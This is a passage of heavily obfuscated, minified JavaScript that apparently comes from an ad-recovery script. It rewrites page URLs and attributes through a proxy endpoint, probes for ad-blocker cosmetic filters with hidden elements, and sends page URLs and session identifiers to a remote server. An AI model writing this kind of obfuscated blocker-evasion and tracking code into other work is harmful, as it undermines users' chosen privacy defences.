Cu||(0x0,Z3['Gy'])(C9)||(Zj['A'][T6(0xdfe)](Cf)[T6(0x37d)][T6(0xf81)](CZ,T6(0xc1a)),Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0x7a2)+(0x0,Z2['md'])(T6(0xc1a)),Cu));}else{if(T6(0x3c1)===Cm){const CM=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0xc99));CM&&CP(CM)&&Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0xc99),(0x0,Z3['Wq'])({'protectUrlContext':C9,'url':CM,'kind':Z3['MN'][T6(0xa8f)],'baseUrl':CX,'endpoint':Z0['A'][T6(0x34e)]}));const CE=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0xc8b));CE&&CP(CE)&&Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0xc8b),(0x0,Z3['Wq'])({'protectUrlContext':C9,'url':CE,'kind':Z3['MN'][T6(0xa8f)],'baseUrl':CX,'endpoint':Z0['A'][T6(0x34e)]}));}else{if(T6(0x134)===Cm){const CB=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0xc99));CB&&CP(CB)&&Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0xc99),(0x0,Z3['Wq'])({'protectUrlContext':C9,'url':CB,'kind':Z3['MN'][T6(0xa8f)],'baseUrl':CX,'endpoint':Z0['A'][T6(0x34e)]}));}else{if(T6(0x5e9)===Cm){const CR=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0xd6d)),CF=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0x5fd));CR&&CP(CR)&&Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0xd6d),(0x0,Z3['Wq'])({'protectUrlContext':C9,'url':CR,'kind':T6(0x8b1)===CF?Z3['MN'][T6(0xb1f)]:Z3['MN'][T6(0x9c7)],'baseUrl':CX,'endpoint':Z0['A'][T6(0x34e)]})),CF&&![T6(0x8b1),T6(0x546),T6(0x64d),T6(0xb31)][T6(0xaf5)](CF)&&CJ(CF)&&Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0x5fd),(0x0,Z2['md'])(CF));}else{if(T6(0xede)===Cm||'g'===Cm){const CG=[T6(0x306),T6(0xd2),T6(0x20a),T6(0x8cb),T6(0x8c0),T6(0x42f),T6(0xc1e),T6(0xbcb)];for(const Cq of CG){const CQ=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,Cq);if(CQ){const Ca=(0x0,Zd['oY'])({'protectUrlContext':C9,'value':CQ,'idFilter':CC,'urlFilter':Cy,'attributeFilter':CY});Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,Cq,Ca);}}const Cp=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0x35e));if(Cp&&T6(0x2cb)==typeof Cp){if(Cp[T6(0x732)]('#')&&CJ(Cp[T6(0x452)](0x1)))Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0x35e),'#'+(0x0,Z2['md'])(Cp[T6(0x452)](0x1)));else{const CH=new URL(Cp,CX);CP(CH[T6(0x8b)])&&Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0x35e),(0x0,Z3['Wq'])({'protectUrlContext':C9,'url':CH,'kind':Z3['MN'][T6(0xa8f)],'endpoint':Z0['A'][T6(0x34e)]}));}}}else{if(T6(0xd1d)===Cm){const CL=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0x6bc));if(CL&&T6(0x2cb)==typeof CL&&CJ(CL)){const CN=(0x0,Z2['md'])(CL);Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0x6bc),CN);}}else{if(T6(0x4a6)===Cm){if(T6(0x7c9)===CZ[T6(0x186)](T6(0xda6))&&!(0x0,Z3['Gy'])(C9)){let CW=Zj['A'][T6(0xdfe)](Cf)[T6(0xe54)][T6(0xdfe)][T6(0xf81)](CZ);CW&&(CW=Zj['A'][T6(0xdfe)](Cf)[T6(0xde0)][T6(0xf81)](CW,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),Zj['A'][T6(0xdfe)](Cf)[T6(0xe54)][T6(0x29c)][T6(0xf81)](CZ,CW));}!function(Cz){const T7=T6;let {_window:y0,protectUrlContext:y1,element:y2,baseUrl:y3,idFilter:y4,urlFilter:y5,attributeFilter:y6}=Cz;if(T7(0x4a6)!==y2[T7(0x275)][T7(0x445)]())return;const y7=Zj['A'][T7(0xdfe)](y0)[T7(0xe54)][T7(0xdfe)][T7(0xf81)](y2);y7&&Zj['A'][T7(0xdfe)](y0)[T7(0xe54)][T7(0x29c)][T7(0xf81)](y2,(0x0,Zd['dv'])({'protectUrlContext':y1,'stylesheet':y7,'baseUrl':y3,'idFilter':y4,'urlFilter':y5,'attributeFilter':y6}));}({'_window':Cf,'protectUrlContext':C9,'element':CZ,'baseUrl':CX,'idFilter':CC,'urlFilter':Cy,'attributeFilter':CY});}}}}}}}}}}}const CI=Zj['A'][T6(0xdfe)](Cf)[T6(0xdc2)][T6(0xdfe)][T6(0xf81)](CZ);for(const Cz of Array[T6(0x11a)](CI))CJ(Cz)&&CI[T6(0x1ff)](Cz,(0x0,Z2['md'])(Cz));const CO=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0x72e));CO&&CJ(CO)&&Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0x72e),(0x0,Z2['zp'])(CO));const Cx=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0xba0));Cx&&CJ(Cx)&&Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0xba0),(0x0,Z2['md'])(Cx));const Ch=Zj['A'][T6(0xdfe)](Cf)[T6(0x5d1)][T6(0xdfe)][T6(0xf81)](CZ);Ch&&CJ(Ch)&&Zj['A'][T6(0xdfe)](Cf)[T6(0x5d1)][T6(0x29c)][T6(0xf81)](CZ,(0x0,Z2['md'])(Ch));const Cj=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0x4b4));CZ instanceof Cf[T6(0x164)]&&Cj&&T6(0x2cb)==typeof Cj&&Cj[T6(0x786)]>0x0&&Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0x4b4),T6(0x18a)+Cj);const CK=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0xef4));CZ instanceof Cf[T6(0x164)]&&CK&&T6(0x2cb)==typeof CK&&CK[T6(0x786)]>0x0&&Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0xef4),T6(0x18a)+CK);const Cc=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,T6(0x4a6));if(Cc){const y0=(0x0,ZN['e'])((0x0,Zd['Vd'])({'protectUrlContext':C9,'style':Cc,'idFilter':CC,'urlFilter':Cy,'attributeFilter':CY}));Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,T6(0x4a6),y0);}const Cb=[T6(0xe42),T6(0x44f)];for(const y1 of Cb){if(!CJ(y1))continue;const y2=Zj['A'][T6(0xdfe)](Cf)[T6(0xcdd)][T6(0xf81)](CZ,y1);y2&&(Zj['A'][T6(0xdfe)](Cf)[T6(0x37d)][T6(0xf81)](CZ,y1),Zj['A'][T6(0xdfe)](Cf)[T6(0x930)][T6(0xf81)](CZ,(0x0,Z2['md'])(y1),y2));}if(CZ instanceof Cf[T6(0x164)]){const y3=Zj['A'][T6(0xdfe)](Cf)[T6(0x551)][T6(0xdfe)][T6(0xf81)](CZ),y4=Object[T6(0x8da)](y3);for(const y5 of y4){const y6=Zr(y5);Co(T6(0x7a2)+y6)&&(y3[(0x0,Z2['md'])(y6)]=y3[y5],delete y3[y5]);}}if(CZ instanceof Cf[T6(0x88a)]){for(let y7=0x0;y7<CZ[T6(0xde7)][T6(0x9cf)][T6(0x786)];y7++)X2({'_window':Cf,'protectUrlContext':C9,'node':CZ[T6(0xde7)][T6(0x9cf)][y7],'baseUrl':CX,'idFilter':CC,'urlFilter':Cy,'attributeFilter':CY});}}({'protectUrlContext':C2,'node':C3,'baseUrl':C4,'_window':C1,'idFilter':C5,'urlFilter':C6,'attributeFilter':C7}),C3[T5(0x9cf)][T5(0x484)](C8=>{X2({'protectUrlContext':C2,'node':C8,'baseUrl':C4,'_window':C1,'idFilter':C5,'urlFilter':C6,'attributeFilter':C7});}));}const X3=function(C0,C1){const T8=c9;let C2=arguments[T8(0x786)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!C0||!C0[T8(0x732)](T8(0xae9)))return C0;const C3=decodeURIComponent(C0[T8(0x452)](0xf));if(!C3[T8(0xaf5)](Z0['A'][T8(0x34e)])){const C4=T8(0xeb4)[T8(0x101)](ZQ,T8(0xf5b))[T8(0x101)]((0x0,Z3['Wq'])({'protectUrlContext':C1,'url':Z0['A'][T8(0x34e)]+T8(0x73b),'kind':Z3['MN'][T8(0x6a5)],'baseUrl':Zj['A'][T8(0xdfe)](C2)[T8(0xd42)][T8(0xdfe)][T8(0x518)](C2[T8(0x773)]),'endpoint':Z0['A'][T8(0x34e)]}),T8(0x77e))[T8(0x101)]((0x0,Za['x'])()['id'],T8(0x34a))+X1({'_window':C2,'protectUrlContext':C1,'html':C3});return T8(0xae9)+encodeURIComponent(C4);}return C0;};function X4(C0,C1){return(0x0,Z8['c'])((C2,C3)=>{const T9=a2X;let C4=0x0;C0[T9(0x484)](C5=>{const TZ=T9;C5[TZ(0xc82)](C6=>{const TX=TZ;C1(C6)&&C2(!0x0),++C4===C0[TX(0x786)]&&C2(!0x1);})[TZ(0xa8c)](C3);});});}const X5=async C0=>{const Tf=c9,C1=C0[Tf(0x773)];if(!C1[Tf(0x8b3)])return!0x1;if([{'tagName':'a','checker':X7},{'tagName':Tf(0x758),'checker':X8},{'tagName':Tf(0x7e2),'checker':X9},{'tagName':Tf(0x384),'checker':XZ}][Tf(0xda0)](C3=>{const TC=Tf;let {tagName:C4,checker:C5}=C3;const C6=Array[TC(0x11a)](C1[TC(0x8b3)][TC(0x9c3)](C4))[TC(0x8cb)](C7=>!X6(C7))[TC(0xc80)](C7=>C5(C7));return C6&&Z7['A'][TC(0x169)](TC(0x418)[TC(0x101)](C4)),C6;}))return!0x0;const C2=[{'tagName':Tf(0xa5b),'checker':Xf}][Tf(0x417)](C3=>{const Ty=Tf;let {tagName:C4,checker:C5}=C3;return X4(Array[Ty(0x11a)](C1[Ty(0x8b3)][Ty(0x9c3)](C4))[Ty(0x8cb)](C6=>!X6(C6))[Ty(0x417)](C6=>C5(C6,C0)[Ty(0xc82)](C7=>(C7&&Z7['A'][Ty(0x169)](Ty(0x418)[Ty(0x101)](C4)),C7))),C6=>C6);});return await X4(C2,C3=>C3);};function X6(C0){const TY=c9;return TY(0x67d)===C0[TY(0x186)](TY(0xe67));}const X7=C0=>!0x0,X8=C0=>!0x0,X9=C0=>(C1=>{const TJ=c9,C2=window[TJ(0xb36)](C1);return!(!C2[TJ(0xddf)]||TJ(0x1ab)===C2[TJ(0xddf)]);})(C0)&&Xy(C0),XZ=C0=>(C1=>{const TP=c9;if(C1[TP(0xc99)])return!0x0;const C2=window[TP(0xb36)](C1);return!(!C2[TP(0xddf)]||TP(0x1ab)===C2[TP(0xddf)]);})(C0)&&Xy(C0),XX=c9(0x280),Xf=async(C0,C1)=>Xy(C0)&&await(C2=>(0x0,Z8['c'])(C3=>{const To=c9,C4=new MessageChannel();C4[To(0x5ba)][To(0x235)]=C5=>C3(C5[To(0xb37)]),Zj['A'][To(0xdfe)](C1)[To(0x91e)][To(0xdfe)][To(0xf81)](C2)[To(0xab6)]({'as_key':XX},'*',[C4[To(0x380)]]),setTimeout(()=>C3(!0x1),0xbb8);}))(C0),XC=C0=>{const Tm=c9;if(Zj['A'][Tm(0xdfe)](C0)[Tm(0xd6)][Tm(0xf81)](C0[Tm(0x773)][Tm(0x58e)],Tm(0x19c)))return;const C1=C0[Tm(0x773)][Tm(0xd69)](Tm(0x693));Zj['A'][Tm(0xdfe)](C0)[Tm(0x930)][Tm(0xf81)](C1,Tm(0x931),Tm(0x76a)),Zj['A'][Tm(0xdfe)](C0)[Tm(0xb7b)][Tm(0xf81)](C0[Tm(0x773)][Tm(0x58e)],C1),Zj['A'][Tm(0xdfe)](C0)[Tm(0x9ca)][Tm(0xf81)](C0,Tm(0x489),async C2=>{const Tl=Tm;if(C2[Tl(0xb37)][Tl(0x209)]!==XX)return;C2[Tl(0x228)]();const C3=await X5(C0);C2[Tl(0x1ee)][0x0][Tl(0xab6)](C3);});},Xy=C0=>{const TO=c9,C1=C4=>{const TI=a2X,C5=window[TI(0xb36)](C4);return TI(0x1ab)!==C5[TI(0xf29)]&&TI(0x821)===C5[TI(0xf83)]&&parseFloat(C5[TI(0x983)])>0.2;};if(!C1(C0))return!0x1;const C2=C0[TO(0x11d)]();if(C2[TO(0x4b4)]<0xa||C2[TO(0xef4)]<0xa)return!0x1;let C3=C0[TO(0x333)];for(;C3;){if(!C1(C3))return!0x1;C3=C3[TO(0x333)];}return!0x0;};function XY(C0,C1,C2,C3){const Tx=c9;C0[Tx(0xab6)]({'type':C1,'name':C2,'data':C3},'*');}var XJ=f(0x15ef),XP=f(0x9ea),Xo=f(0x10e2),Xm=f(0x120e);class Xl{static[c9(0xdfe)](C0,C1){const Th=c9;let C2=Xl[Th(0x3cb)][Th(0xdfe)](C1);return C2||(C2=function(C3,C4){return new Proxy(C4,{'get':function(C5,C6,C7){const Tj=a2X;if(Tj(0xab6)===C6)return function(C9,CZ,CX,Cf){const Te=Tj;var CC;const Cy=[C9];return void 0x0===CX?Cy[Te(0x81a)]('*'):Cy[Te(0x81a)]('*',CX),(null!=Cf?Cf:C3)[Te(0x2c7)](Te(0xe50))[Te(0xf81)](null!==(CC=this[Te(0x218)])&&void 0x0!==CC?CC:this,...Cy);};const C8=C4[C6];return[Tj(0x8cd),Tj(0xc4f),Tj(0xf65),Tj(0x572),Tj(0xcef),Tj(0x1e5),Tj(0x749),Tj(0x224),Tj(0x9d7),Tj(0xcb9),Tj(0x871),Tj(0x63f),Tj(0x397),Tj(0x290),Tj(0x7e8),Tj(0xe4e),Tj(0x46b),Tj(0x997),Tj(0xee2),Tj(0xac5),Tj(0x979),Tj(0x37f),Tj(0xc63),Tj(0x932),Tj(0x1f0),Tj(0xb36),Tj(0x646),Tj(0xf0f),Tj(0xcc0)][Tj(0xaf5)](C6)&&Tj(0x1d9)==typeof C8?C8[Tj(0x249)](C5):C8;}});}(C0,C1),Xl[Th(0x3cb)][Th(0x29c)](C1,C2)),C2;}}(0x0,Zs['A'])(Xl,c9(0x3cb),new Map());const XI=(C0,C1,C2,C3)=>{const TK=c9,C4=Date[TK(0xbe)]();if(TK(0x2cb)==typeof C3&&C3[TK(0xaf5)](TK(0xdd3))&&!C1){const C6=setInterval(async()=>{const Tc=TK;document[Tc(0x14d)]()&&(clearInterval(C6),Date[Tc(0xbe)]()-C4<0x1f4&&(XO(C0)[Tc(0x21e)][Tc(0x8b)]=C2));},0x64);return;}const C5=setInterval(async()=>{const Tb=TK;C1&&!C1[Tb(0xafd)]||(clearInterval(C5),Date[Tb(0xbe)]()-C4<0x1f4&&(XO(C0)[Tb(0x21e)][Tb(0x8b)]=C2));},0xa);};function XO(C0){const TT=c9;let C1=C0;for(;C1!==C1[TT(0xa25)];)C1=C1[TT(0xa25)];return C1;}const Xx=[{'description':c9(0xb16),'selectors':c9(0x2c2)[c9(0x3af)]('\x0a')[c9(0x417)](C0=>C0[c9(0x757)]())[c9(0x8cb)](C0=>C0[c9(0x786)]>0x0),'isVisible':(C0,C1)=>c9(0x1ab)!==C1[c9(0xb36)](C0)[c9(0xe2b)](c9(0xf29))},{'description':c9(0xb9f),'selectors':c9(0x992)[c9(0x3af)]('\x0a')[c9(0x417)](C0=>C0[c9(0x757)]())[c9(0x8cb)](C0=>C0[c9(0x786)]>0x0),'isVisible':(C0,C1)=>c9(0x1ab)!==C1[c9(0xb36)](C0)[c9(0xe2b)](c9(0xf29)),'excludeHosts':[c9(0xa66),c9(0xa03),c9(0xb90)]},{'description':c9(0x613),'selectors':c9(0x88)[c9(0x3af)]('\x0a')[c9(0x417)](C0=>C0[c9(0x757)]())[c9(0x8cb)](C0=>C0[c9(0x786)]>0x0),'isVisible':(C0,C1)=>{const Tv=c9,C2=C1[Tv(0xb36)](C0);return Tv(0xdf0)===C2[Tv(0xe2b)](Tv(0x8cb))||Tv(0x1ab)===C2[Tv(0xe2b)](Tv(0x818));}}],Xh=c9(0xd26),Xj=C0=>{const TA=c9;if(Zj['A'][TA(0xdfe)](C0)[TA(0xd6)][TA(0xf81)](C0[TA(0x773)][TA(0x58e)],TA(0x7ef)))return;const C1=C0[TA(0x773)][TA(0xd69)](TA(0x693));Zj['A'][TA(0xdfe)](C0)[TA(0x930)][TA(0xf81)](C1,TA(0x931),TA(0x6d5)),Zj['A'][TA(0xdfe)](C0)[TA(0xb7b)][TA(0xf81)](C0[TA(0x773)][TA(0x58e)],C1),Zj['A'][TA(0xdfe)](C0)[TA(0x9ca)][TA(0xf81)](C0,TA(0x489),async C2=>{const Tn=TA;if(C2[Tn(0xb37)][Tn(0x209)]!==Xh)return;C2[Tn(0x228)]();const C3=await(async(C4,C5)=>await XK(C4,C5))(C0,C2[Tn(0xb37)][Tn(0x570)]);C2[Tn(0x1ee)][0x0][Tn(0xab6)](C3);});},XK=async(C0,C1)=>{const TU=c9;await(0x0,Z9['y'])(0x64);for(const C4 of Xx)if((!C4[TU(0x959)]||!C4[TU(0x959)][TU(0xda0)](C5=>C1[TU(0x451)](C5)))&&(!C4[TU(0xf8d)]||C4[TU(0xf8d)][TU(0xda0)](C5=>C1[TU(0x451)](C5))))for(const C5 of C4[TU(0x4c2)]){let C6=[];try{C6=C0[TU(0x94d)][TU(0x11a)](Zj['A'][TU(0xdfe)](C0)[TU(0xa0e)][TU(0xf81)](C0[TU(0x773)],C5));}catch(C7){}if(C6[TU(0x786)]>0x0&&C6[TU(0xf14)](C8=>!C4[TU(0x3ef)](C8,C0)))return{'isVisible':!0x1,'selector':C5,'description':C4[TU(0x3ce)]};}const C2=C0[TU(0x94d)][TU(0x11a)](Zj['A'][TU(0xdfe)](C0)[TU(0xa0e)][TU(0xf81)](C0[TU(0x773)],TU(0xa5b)))[TU(0x417)](C8=>async function(C9,CZ){const TS=TU;let CX=arguments[TS(0x786)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:CZ[TS(0x21e)][TS(0x570)];return await(Cf=>(0x0,Z8['c'])(CC=>{const TV=TS,Cy=new MessageChannel();Cy[TV(0x5ba)][TV(0x235)]=CY=>CC(CY[TV(0xb37)]),Zj['A'][TV(0xdfe)](CZ)[TV(0x91e)][TV(0xdfe)][TV(0xf81)](Cf)[TV(0xab6)]({'as_key':Xh,'hostname':CX},'*',[Cy[TV(0x380)]]),setTimeout(()=>CC({'isVisible':!0x0}),0xbb8);}))(C9);}(C8,C0));return C2[TU(0x786)]>0x0?await(C3=C2,(0x0,Z8['c'])((C8,C9)=>{const Ti=TU;let CZ=0x0;C3[Ti(0x484)](CX=>{const Tg=Ti;CX[Tg(0xc82)](Cf=>{const Tr=Tg;Cf[Tr(0x3ef)]||C8(Cf),++CZ===C3[Tr(0x786)]&&C8({'isVisible':!0x0});})[Tg(0xa8c)](C9);});})):{'isVisible':!0x0};var C3;};var Xc=f(0xc72),Xb=f(0x4d9),XT=f(0x313);function Xv(C0){const Ts=c9,C1=Ts(0x80a)[Ts(0x101)](C0,'\x27'),C2=/^\s*([a-z-]*)(.*)$/i[Ts(0x334)](C0);if(!C2)throw new Error(C1);const C3=C2[0x1]||void 0x0,C4=[],C5=/([.:#][\w-]+|\[.+?\])/gi;let C6=null;for(;null!==(C6=C5[Ts(0x334)](C2[0x2]));){const C9=C6[0x0];switch(C9[0x0]){case'.':C4[Ts(0x81a)]({'name':Ts(0x822),'value':C9[Ts(0x452)](0x1)});break;case'#':C4[Ts(0x81a)]({'name':'id','value':C9[Ts(0x452)](0x1)});break;case'[':{const CZ=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Ts(0x334)](C9);if(!CZ)return;var C7,C8;C4[Ts(0x81a)]({'name':CZ[0x1],'value':null!==(C7=null!==(C8=CZ[0x4])&&void 0x0!==C8?C8:CZ[0x5])&&void 0x0!==C7?C7:''});break;}default:return;}}return{'tag':C3,'attributes':C4};}const XA={'randomUUID':c9(0x98e)!=typeof crypto&&crypto[c9(0x157)]&&crypto[c9(0x157)][c9(0x249)](crypto)};let Xn;const XU=new Uint8Array(0x10);function XS(){const TD=c9;if(!Xn){if(TD(0x98e)==typeof crypto||!crypto[TD(0x73e)])throw new Error(TD(0x5de));Xn=crypto[TD(0x73e)][TD(0x249)](crypto);}return Xn(XU);}const XV=[];for(let C0=0x0;C0<0x100;++C0)XV[c9(0x81a)]((C0+0x100)[c9(0x801)](0x10)[c9(0x452)](0x1));const Xi=function(C1,C2,C3){const Tw=c9;if(XA[Tw(0x157)]&&!C2&&!C1)return XA[Tw(0x157)]();const C4=(C1=C1||{})[Tw(0x9e3)]||(C1[Tw(0xa19)]||XS)();if(C4[0x6]=0xf&C4[0x6]|0x40,C4[0x8]=0x3f&C4[0x8]|0x80,C2){C3=C3||0x0;for(let C5=0x0;C5<0x10;++C5)C2[C3+C5]=C4[C5];return C2;}return function(C6,C7=0x0){const Td=Tw;return(XV[C6[C7+0x0]]+XV[C6[C7+0x1]]+XV[C6[C7+0x2]]+XV[C6[C7+0x3]]+'-'+XV[C6[C7+0x4]]+XV[C6[C7+0x5]]+'-'+XV[C6[C7+0x6]]+XV[C6[C7+0x7]]+'-'+XV[C6[C7+0x8]]+XV[C6[C7+0x9]]+'-'+XV[C6[C7+0xa]]+XV[C6[C7+0xb]]+XV[C6[C7+0xc]]+XV[C6[C7+0xd]]+XV[C6[C7+0xe]]+XV[C6[C7+0xf]])[Td(0x445)]();}(C4);},Xg=C1=>{const Tk=c9;if(Object[Tk(0xce2)])return Object[Tk(0xce2)](C1);{const C2={};return C1[Tk(0x484)]((C3,C4)=>C2[C4]=C3),C2;}};let Xr=!0x1,Xs=[],XD=!0x0,Xw=0x1,Xd='';function Xk(){const Tt=c9;if(Xd)return Xd;try{Xd=document[Tt(0xd7f)][Tt(0x186)](Tt(0xa4c))||Tt(0x1ab);}catch(C1){}return Xd;}let Xu='',XM=!0x1;async function XE(C1,C2,C3,C4){const TB=c9;var C5,C6;if(XD&&C2&&async function(C7){const TE=a2X,C8=await async function(C9){const TM=a2X;await ZZ();const CZ=await async function(CY){const Tu=a2X,CJ=(0x0,Z3['Wq'])({'protectUrlContext':'v7'===CY[Tu(0x89d)]||'v8'===CY[Tu(0x89d)]?{'version':CY[Tu(0x89d)],'originalHostname':CY[Tu(0x5a0)],'bidder':void 0x0,'randomize':!0x0}:CY,'url':''[Tu(0x101)](Z0['A'][Tu(0x34e)],Tu(0x5e3)),'endpoint':Z0['A'][Tu(0x34e)]}),CP=await fetch(CJ);if(0xc8!==CP[Tu(0xd6f)])return[];const Co=await CP[Tu(0xb61)](),Cm=ZF['A'][Tu(0x1d4)](Co);return JSON[Tu(0x412)](Cm);}(C9),CX=[],Cf=document[TM(0xd69)](TM(0x7e2));Cf[TM(0x4a6)][TM(0xb7d)](TM(0xf29),TM(0x1ab));const CC=[];for(const CY of CZ){const CJ=CY[TM(0x4c2)][TM(0x417)](Xv)[TM(0x8cb)](Co=>void 0x0!==Co),CP=[];for(const Co of CJ){var Cy;const Cm=null!==(Cy=Co[TM(0x4f8)])&&void 0x0!==Cy?Cy:TM(0x7e2),Cl=document[TM(0xd69)](Cm);for(const CO of Co[TM(0x9dd)])Cl[TM(0xcda)](CO[TM(0x931)],CO[TM(0xaa2)]);Cl[TM(0x4a6)][TM(0xb7d)](TM(0xf29),TM(0xe74)),Cl[TM(0x4a6)][TM(0xb7d)](TM(0xf83),TM(0x821));const CI=document[TM(0xd69)](TM(0x7e2));CI[TM(0x69c)](Cl),Cf[TM(0x69c)](CI),CP[TM(0x81a)]({'element':Cl,'selector':Co,'blocked':!0x1});}CC[TM(0x81a)]({'id':CY['id'],'probes':CP});}document[TM(0x8b3)][TM(0x69c)](Cf),await(0x0,Z9['y'])(0xa);for(const {id:Cx,probes:Ch}of CC){for(const Cj of Ch)TM(0x1ab)===window[TM(0xb36)](Cj[TM(0xa3f)])[TM(0xf29)]&&(Cj[TM(0xcb4)]=!0x0);Ch[TM(0x8cb)](CK=>CK[TM(0xcb4)])[TM(0x786)]/Ch[TM(0x786)]>=0.6&&CX[TM(0x81a)](Cx);}return Cf[TM(0x5f2)](),CX;}(C7);XF(C7,TE(0x4e1),new Map([[TE(0x424),C8[TE(0xd70)](',')]])),await Xq(C7);}(C1),XF(C1,TB(0x77c),new Map([[TB(0xe26),Z0['A'][TB(0x913)]],[TB(0x1bd),C2?TB(0x67d):TB(0xa57)],[TB(0xf13),C3?TB(0x67d):TB(0xa57)],[TB(0x28f),null!==(C5=document[TB(0xf98)])&&void 0x0!==C5?C5:''],[TB(0x84),null!==(C6=Z1['A'][TB(0xdfe)](TB(0x84)))&&void 0x0!==C6?C6:'']])),await Xq(C1),C4&&!XM){XM=!0x0;const C7=window[TB(0x21e)][TB(0x8e0)][TB(0x451)](TB(0xc95))||window[TB(0x21e)][TB(0x8e0)][TB(0x451)](TB(0x940));let C8=XB(C7);window[TB(0x224)](()=>{const C9=XB(C7);C8!==C9&&(C8=C9,XE(C1,C2,C3,C4));},0x64);}}function XB(C1){const TR=c9,C2=window[TR(0x21e)][TR(0x8b)][TR(0x3af)]('#')[0x0];return C1?C2[TR(0x3af)]('?')[0x0]:C2;}async function XR(C1,C2){const TF=c9;XF(C1,TF(0x401),new Map([[TF(0xe26),Z0['A'][TF(0x913)]],...C2]));}function XF(C1,C2,C3){const TG=c9;Xa(C3);const C4=Xk();if(C4&&C3[TG(0x29c)](TG(0xa4c),C4),Z7['A'][TG(0x169)](TG(0x27b)[TG(0x101)](C2,')'),Xg(C3)),XT['A'][TG(0x9e0)]())return XG(C2,C3);Xp(C1,C2,C3);}const XG=(C1,C2)=>{const Tp=c9;let C3=window;for(;C3!==C3[Tp(0xa25)][Tp(0x218)];)C3=C3[Tp(0xa25)][Tp(0x218)],C3[Tp(0xab6)]({'as_key':Tp(0x6f3),'event':C1,'params':C2},'*');},Xp=(C1,C2,C3)=>{const Tq=c9;var C4;C3[Tq(0x29c)](Tq(0x73a),Xw[Tq(0x801)]()),Xs[Tq(0x81a)]({'name':C2,'params':Xg(C3)}),Xr||(Xr=!0x0,C4=async()=>{Xr=!0x1,await Xq(C1);},Zj['A'][Tq(0xdfe)](window)[Tq(0x4d2)]?Zj['A'][Tq(0xdfe)](window)[Tq(0x4d2)][Tq(0xf81)](window,C4):Zj['A'][Tq(0xdfe)](window)[Tq(0x36f)][Tq(0xf81)](window,C4,0x64));};async function Xq(C1){const TQ=c9,C2=Xs;if(Xs=[],0x0===C2[TQ(0x786)])return;if(Z0['A'][TQ(0x169)])return;if(!XD)return;const C3=await(0x0,Z5['C8'])(C1,Z0['A'][TQ(0x34e)])?(0x0,Z5['XV'])(Z0['A'][TQ(0x34e)],0x0):Z0['A'][TQ(0x34e)],C4=C3+TQ(0xc5b)[TQ(0x101)](location[TQ(0x570)]),C5=ZF['A'][TQ(0x650)](JSON[TQ(0x808)](C2));await Xc['G'][TQ(0x556)](TQ(0x1ec),(0x0,Z3['Wq'])({'protectUrlContext':'v7'===C1[TQ(0x89d)]||'v8'===C1[TQ(0x89d)]?{'version':C1[TQ(0x89d)],'originalHostname':C1[TQ(0x5a0)],'bidder':void 0x0,'randomize':!0x0}:C1,'url':C4,'endpoint':C3}),C5);}function XQ(C1){const Ta=c9;XD=Math[Ta(0x9e3)]()<C1,Xw=C1;}function Xa(C1){const TH=c9;C1[TH(0x29c)](TH(0x1ce),location[TH(0x8b)]),C1[TH(0x29c)](TH(0x94),Z0['A'][TH(0x89d)]),C1[TH(0x29c)](TH(0x727),Z6['A'][TH(0xdc)]()[TH(0x801)]()),C1[TH(0x29c)](TH(0x133),(0x0,Xb['FA'])()),C1[TH(0x29c)](TH(0xdf6),(function(){const TL=TH,C2=TL(0xdf6);try{let C3=sessionStorage[TL(0x5d6)](C2);return C3||(C3=Xi(),sessionStorage[TL(0xc4e)](C2,C3)),C3;}catch(C4){return'';}}())),C1[TH(0x29c)](TH(0xec8),Xu||(Xu=Xi(),Xu)),C1[TH(0x29c)](TH(0x6dc),Math[TH(0x4ef)](performance[TH(0xbe)]())[TH(0x801)]());}var XH=f(0x385);function XL(C1,C2,C3){return C4=>{const TN=a2X;var C5;const C6=TN(0x30d)==typeof(null==C4?void 0x0:C4[TN(0x1f8)])?C4[TN(0x1f8)]:!(null==C4||null===(C5=C4[TN(0x1f8)])||void 